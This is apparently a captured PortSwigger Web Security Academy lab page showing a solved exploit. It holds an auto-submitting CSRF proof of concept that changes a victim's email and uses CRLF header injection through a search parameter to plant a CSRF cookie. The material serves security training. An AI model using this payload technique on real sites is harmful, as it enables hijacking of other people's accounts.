 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0aa200d003afc755c165d959010200a1.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/');</script>
<form action="https://0ab800a20314c7eec1abda9200ee0083.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;test&#46;com" />
<input type="hidden" name="csrf" value="VNTa3JmVIapxN7p0D6gocIyugw6W6r6V" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0ab800a20314c7eec1abda9200ee0083.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrfKey=SY6driHbxFn7lzMuQnGjXCp2ymVhGYc8%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log